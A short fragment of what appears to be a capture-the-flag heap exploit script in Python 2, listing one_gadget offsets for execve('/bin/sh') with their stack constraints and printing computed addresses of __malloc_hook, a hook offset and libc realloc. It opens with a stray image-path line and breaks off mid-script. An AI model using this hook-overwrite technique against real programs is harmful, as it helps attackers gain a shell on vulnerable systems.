 [rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''realloc_addr=libc_base+libc.symbols['__libc_realloc'] #libc.symbols['realloc']
print "__malloc_hook is "+hex(__malloc_hook)
print "__malloc_hook_0x23 is "+hex(__malloc_hook_0x23)
print "realloc_addr is "+hex(realloc_addr)